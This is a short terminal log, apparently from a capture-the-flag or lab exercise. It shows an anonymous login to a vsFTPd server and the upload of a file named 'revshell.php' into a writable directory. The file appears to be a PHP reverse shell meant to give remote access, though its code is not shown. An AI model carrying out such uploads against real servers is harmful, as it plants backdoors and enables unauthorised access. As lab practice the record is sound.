 ~/testing
ftp 10.10.248.82
Connected to 10.10.248.82.
220 (vsFTPd 3.0.3)
Name (10.10.248.82:sohamt): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put revshell.php
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> put revshell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.000116 seconds (45.2 Mbytes/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5494 Sep 11 14:25 revshell.php
226 Directory send OK.
ftp>